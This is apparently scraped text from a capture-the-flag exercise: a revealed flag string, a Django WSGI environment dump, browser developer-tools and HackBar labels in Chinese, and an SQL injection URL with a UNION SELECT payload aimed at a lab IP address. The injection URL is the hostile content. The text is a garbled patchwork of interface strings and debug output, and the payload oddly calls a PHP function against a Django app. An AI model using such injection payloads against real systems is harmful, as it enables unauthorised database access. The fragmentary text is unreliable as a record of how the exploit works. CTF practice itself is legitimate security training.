 vul_flag 'flag-{bmh1230ff15-5701-4d1b-8235-87056640b8bd}'
wsgi.errors <_io.TextIOWrapper name='<stderr>' mode='w' encoding='utf-8'>
wsgi.file_wrapper <class 'wsgiref.util.FileWrapper'>
wsgi.input <django.core.handlers.wsgi.LimitedStream object at 0x7f7a586b5600>
wsgi.multiprocess False
wsgi.multithread True
wsgi.run_once False
wsgi.url_scheme 'http'
wsgi.version (1, 0)
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.67.140:23298/demo?field=demo.name" FROM "demo_user" union SELECT "1",phpinfo(),"3"
--